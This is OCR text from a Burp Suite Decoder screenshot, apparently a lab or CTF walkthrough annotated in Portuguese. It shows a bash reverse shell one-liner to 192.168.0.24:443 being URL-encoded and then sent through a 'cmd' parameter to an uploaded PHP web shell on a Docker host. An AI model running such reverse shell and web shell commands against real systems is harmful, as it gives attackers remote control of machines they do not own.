 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
bash -c ' /bin/bash -i >& /dev/tcp/192.168.0.24/443 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -c ' /bin/bash -i >& /dev/tcp/192.168.0.24/443 0>&1'
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
selecione
Url
%62%61%73%68%20%2d%63%20%27%20%2f%62%69%6e%2f%62%61%73%68%20%2d%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
assw
/de
172.17.0. Heuston Index of Dock php- Index of 172
172.17.0.2/upload/shel.php?cmd=%62%61%73%68%20%2d%6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
copie e cole no navegador